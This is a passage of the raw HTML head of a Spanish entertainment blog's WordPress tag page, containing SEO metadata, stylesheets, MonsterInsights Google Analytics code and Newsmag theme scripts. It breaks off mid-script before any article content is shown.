

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/tag/noe/
body_size: 26933
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Noe | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<link rel="canonical" href="https://www.blogistar.com/tag/noe/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/tag\/noe\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/noe\/#listItem","name":"Noe"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/noe\/#listItem","position":2,"name":"Noe","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogistar.com\/tag\/noe\/#collectionpage","url":"https:\/\/www.blogistar.com\/tag\/noe\/","name":"Noe | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/tag\/noe\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Etiqueta Noe del feed" href="https://www.blogistar.com/tag/noe/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/tag\/noe\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1769651212' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1769651212' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1769651212' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "13d50b9510",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/tags/7122" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"bcd770deb1","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
